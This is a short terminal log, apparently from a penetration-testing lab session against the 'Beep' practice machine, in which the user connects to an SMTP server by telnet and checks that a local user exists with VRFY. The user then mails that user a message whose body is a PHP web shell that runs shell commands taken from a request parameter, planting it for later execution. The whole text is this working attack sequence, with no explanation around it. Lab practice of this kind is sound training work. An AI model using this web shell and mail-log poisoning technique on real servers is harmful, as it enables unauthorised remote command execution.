 manish@kali: ~/boxes/oscpchallengelist/linux/beep
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/linux/beep]
└──╼ $ telnet 10.10.10.7 25
Trying 10.10.10.7...
Connected to 10.10.10.7.
Escape character is '^]'.
220 beep.localdomain ESMTP Postfix
VRFY asterisk@localhost
252 2.0.0 asterisk@localhost
mail from: pwned@peep
250 2.1.0 Ok
rcpt to: asterisk@localhost
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
Subject: pwned
<?php echo system($_REQUEST['pwn']); ?>
.
250 2.0.0 Ok: queued as 1A3AFD92FD
quit
221 2.0.0 Bye
Connection closed by foreign host.
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/linux/beep]
└──╼ $